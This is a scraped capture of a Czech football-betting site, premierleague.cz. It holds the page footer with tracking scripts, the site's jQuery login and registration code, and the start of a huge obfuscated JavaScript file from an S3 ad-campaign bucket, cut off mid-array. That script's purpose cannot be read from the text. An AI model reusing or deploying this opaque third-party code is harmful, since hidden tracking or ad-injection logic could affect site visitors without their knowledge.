<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61
body_size: 1708
content:
$(document).ready(function () {
	
/**
* Responsive menu
**/
$('body').addClass('js');
	var $menu = $('.js-menu'),
	$menulink = $('.js-menu-link');
	$menuTrigger = $('.has-submenu > a');
$menulink.click(function(e) {
	e.preventDefault();
	$menulink.toggleClass('active');
	$menu.toggleClass('active');
});
$menuTrigger.click(function(e) {
	e.preventDefault();
	var $this = $(this);
	$this.toggleClass('active').next('ul').toggleClass('active');
});

/**
* Toggle on click
**/
$('.js-toggle').each(function() {
	var $this = $(this),
	$toggleNumber = $this.data('toggle'),
	$toggleGroup = $this.data('togglegroup'),
	$toggleBtn = $(".js-toggle-btn-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggle = $(".js-toggle-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggleAll = $(".js-toggle.js-togglegroup-" + $toggleGroup),
	$toggleBtnAll = $(".js-toggle-btn.js-togglegroup-" + $toggleGroup);

	$toggleBtn.click(function() {
		$toggleAll.hide();
		$toggle.show();
		$toggleBtnAll.removeClass("active");
		$toggleBtn.addClass("active");
	});
});

/**
* Popup
**/
$('.js-popup').each(function() {
	var $this = $(this),
	$popupNumber = $this.data('popup'),
	$popupGroup = $this.data('popupgroup'),
	$popupBtn = $(".js-popup-btn-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popup = $(".js-popup-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popupAll = $(".js-popup.js-popupgroup-" + $popupGroup),
	$popupBtnAll = $(".js-popup-btn.js-popupgroup-" + $popupGroup),
	$body = $("body");

	$popupBtn.click(function(e) {
		e.stopPropagation();
		$popupAll.hide();
		$popup.show();
		$body.removeClass("popup-open");
		$body.addClass("popup-open");
		$popupBtnAll.removeClass("active");
		$popupBtn.addClass("active");
	});

	$popup.click(function(e) {
		e.stopPropagation();
	});

	$(window).click(function(e) {
		$popup.hide();
		$body.removeClass("popup-open");
	});
});


	// LOGIN

	$("#btn-login").on('click', function () {

		var	t	=	0;
		var login_name		=	$("#login_name").val();
		var	password	=	$("#password").val();
        var	remember      	=	$("#remember").prop('checked');


		if ( password == "" ) {
			$("#password").css("border","1px solid #b94a48");t++;
				} else {
			$("#password").css("border",""); }



		if ( login_name == "" ) {
			$("#login_name").css("border","1px solid #b94a48");t++;
				} else {
			$("#login_name").css("border",""); }

    if ( t == 0 ) {
				$("#btn-login").attr('disabled', true);

				$("#login-loader").html('signing you...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=auth",
			  data: {
				  login_name:login_name, password:password, remember:remember
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#login-loader").html('<div class="m_error">'+data['error']['username']+'</div>');
				    $("#btn-login").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#login-loader").html('<div class="m_success">'+data['success']+'</div>');
				    $("#btn-login").removeAttr('disabled');
                   window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#ad-login").removeAttr('disabled');

				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});


	// Register
	// Register

	$("#btn-register").on('click', function () {

		var	t	=	0;

		var login_name		=	$("#reg_login_name").val();
        var email		=	$("#reg_email").val();
		var	password	=	$("#reg_password").val();
		var	password_confirm	=	$("#reg_password_confirm").val();
        var reg_fname		=	$("#reg_fname").val();
        var reg_lname		=	$("#reg_lname").val();



		if ( password_confirm == "" ) {

			$("#reg_password_confirm").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password_confirm").css("border",""); }


		if ( password == "" ) {

			$("#reg_password").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password").css("border",""); }



		if ( login_name == "" ) {

			$("#reg_login_name").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_login_name").css("border",""); }

		if ( email == "" ) {

			$("#reg_email").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_email").css("border",""); }


        if ( t == 0 ) {

				$("#btn-register").attr('disabled', true);

				$("#register-loader").html('...');



	//POST FUNCTION
    $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=reg",
			  data: {
				  username:login_name, pass:password, pass2:password_confirm, email:email, fname:reg_fname, lname:reg_lname
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#register-loader").html(data['error']);
				    $("#btn-register").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#register-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    //$("#btn-register").removeAttr('disabled');
				 }
			  },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(xhr.responseText);
        alert(thrownError);
      }
		  });
	//END POST FUNCTION
			} else {
				$("#ad-login").removeAttr('disabled');
				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');
			}
	});


	$("#btn-activate").on('click', function () {

		var	t	=	0;
		var email		=	$("#a_email").val();
		var	token	    =	$("#a_token").val();


		if ( email == "" ) {
			$("#a_email").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_email").css("border",""); }



		if ( token == "" ) {
			$("#a_token").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_token").css("border",""); }

    if ( t == 0 ) {
				$("#btn-activate").attr('disabled', true);

				$("#activate-loader").html('...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=act",
			  data: {
				  email:email, token:token
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#activate-loader").html(data['error']);
				    $("#btn-activate").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#activate-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    $("#btn-activate").removeAttr('disabled');
                   //window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#btn-activate").removeAttr('disabled');

				$("#activate-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});




        //scroll to top + banner scroll

        $(function() {

        var $_goTop = $('#go-top-button');
        $(window).scroll(function(){

            if ($(this).scrollTop() > 100) {
            $_goTop.css({ bottom: '20px' });
            } else {
            $_goTop.css({ bottom: '-100px' });
            }

            if ($(this).scrollTop() > 100) {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '10px' });
            } else {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '195px' });
            }

        });


        $_goTop.on("click", function(){
            $('html, body').animate({scrollTop : 0},700);
            return false;
        });

		});

$(function() {

    var $allVideos = $("iframe, object, embed"),
    $fluidEl = $("figure");

	$allVideos.each(function() {

	  $(this)
	    // jQuery .data does not work on object/embed elements
	    .attr('data-aspectRatio', this.height / this.width)
	    .removeAttr('height')
	    .removeAttr('width');

	});

	$(window).resize(function() {

	  var newWidth = $('.content').width();//$fluidEl.width();
	  $allVideos.each(function() {

	    var $el = $(this);
	    $el
	        .width(newWidth)
	        .height(newWidth * $el.attr('data-aspectRatio'));

	  });

	}).resize();

});

$('.lm_btn').on('click',load_more_articles);

    function load_more_articles(){
        //alert($(this).attr("data"))
        var d_info=$(this).attr("data");
        var info=d_info.split('-');
        var t_info=info[0];
        var t_id=info[1];
        var t_start=info[2];
        var n_start=+t_start+2;
        $.post('https://www.premierleague.cz/ajax/loadmore.php',{value:d_info},
        function(data){$(".lm-"+t_id).before(data);});
        $(this).attr("data",t_info+"-"+t_id+"-"+n_start);
    }


	
});

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLIDq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq','ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjw